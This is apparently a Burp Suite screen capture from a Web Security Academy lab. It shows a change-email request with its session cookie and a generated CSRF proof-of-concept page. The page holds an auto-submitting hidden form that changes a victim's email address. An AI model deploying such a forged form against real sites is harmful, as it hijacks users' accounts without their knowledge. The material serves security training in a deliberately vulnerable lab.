 Request to: https://0a12009904550ad0804a2b9500360063.web-security-academy.net
Options
?
Pretty Raw Hex Hackvertor
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0a12009904550ad0804a2b9500360063.web-security-academy.net
3 Cookie: session=2cxZezIlppUytMAAX6za7wmsPab5wpXh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
? Search 0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a12009904550ad0804a2b9500360063.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="change&#64;email&#46;com" />
6 <input type="hidden" name="csrf" value="oW0cA2Ceo1b9kL83SaSwFHmSSCFJMaiY" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search 0 highlights
Regenerate Test in browser Copy HTML Close